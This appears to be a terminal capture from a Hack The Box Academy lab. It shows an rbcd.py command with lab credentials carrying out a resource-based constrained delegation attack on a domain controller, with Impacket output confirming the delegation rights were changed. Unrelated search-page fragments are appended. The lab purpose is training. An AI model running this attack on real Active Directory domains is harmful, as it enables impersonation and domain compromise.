 ~/hack-the-box/academy-htb/kerberos-attacks/rbcd-linux/domain-after-using-rbcd master ?3
python3 ~/security-tools/rbcd-linux/rbcd.py -dc-ip 10.129.205.35 -t DC01 -f HACKTHEBOX inlanefreight\\carole.holmes:Y3t4n0th3rP4ssw0rd
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Starting Resource Based Constrained Delegation Attack against DC01$
[*] Initializing LDAP connection to 10.129.205.35
[*] Using inlanefreight\carole.holmes account with password ***
[*] LDAP bind OK
[*] Initializing domainDumper()
[*] Initializing LDAPAttack()
[*] Writing SECURITY_DESCRIPTOR related to (fake) computer `HACKTHEBOX` into msDS-AllowedToActOnBehalfOfOtherIdentity of target computer `DC01`
[*] Delegation rights modified succesfully!
[*] HACKTHEBOX$ can now impersonate users on DC01$ via S4U2Proxy
Goooooooooogle >
1 2 3 4 5 6 7 8 9 10 Next
Metropolitan City of Genoa Based on your places (Work) Update location